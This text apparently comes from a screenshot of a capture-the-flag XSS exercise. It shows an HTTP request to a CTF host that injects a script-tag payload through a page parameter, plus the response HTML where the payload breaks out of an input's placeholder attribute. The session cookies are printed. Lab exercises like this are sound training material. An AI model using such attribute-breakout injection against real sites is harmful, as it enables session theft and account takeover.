 GET /xss_3/mypage.php?user="/><script>alert(1)</script> HTTP/1.1
Host: ctf.segfaulthub.com:4343
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://ctf.segfaulthub.com:4343/xss_3/
Cookie: PHPSESSID=pllcnlo78rldevlntl709948u8; session=
75a71168-c375-4bca-848c-100c2fa8cb98.Xv49Z3mPH87V9OyiXANoWKQh20w
Upgrade-Insecure-Requests: 1
Priority: u=1
26 <form method = "post" action = "mypage_update.php">
27 <div class = "hori">
28 <i class="far fa-user fa-2x">
</i>
29 <input name = "id" type = "text" placeholder=""/>
<script>
alert(1)
</script>
"/>
30 </div>
31 <div class = "hori">
32 <i class="fas fa-birthday-cake fa-2x">
</i>
33 <input name = "info" type = "text" placeholder="Nothing
Here..."/>